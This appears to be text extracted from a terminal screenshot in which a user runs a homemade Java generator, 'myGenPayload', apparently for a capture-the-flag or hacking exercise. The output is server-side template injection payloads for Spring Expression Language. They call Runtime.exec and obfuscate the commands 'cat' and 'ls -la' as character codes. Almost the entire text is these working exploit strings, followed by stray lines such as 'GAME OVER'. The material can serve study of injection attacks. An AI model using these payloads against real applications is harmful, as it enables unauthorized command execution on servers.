 ❯ javac myGenPayload.java
❯ java myGenPayload.java cat
COMANDOO==>cat
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(99).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(116))).getInput
Stream())}
❯ java myGenPayload.java ls -la
COMANDOO==>ls -la
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(108).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(32)).concat(T
(java.lang.Character).toString(45)).concat(T(java.lang.Character).toString(108)).concat(T(java.lang.Character).toString(97))).getInputStream())}
~/Documents/hacking/genPayloadSttiPayload main* ❯
GAME OVER
18
35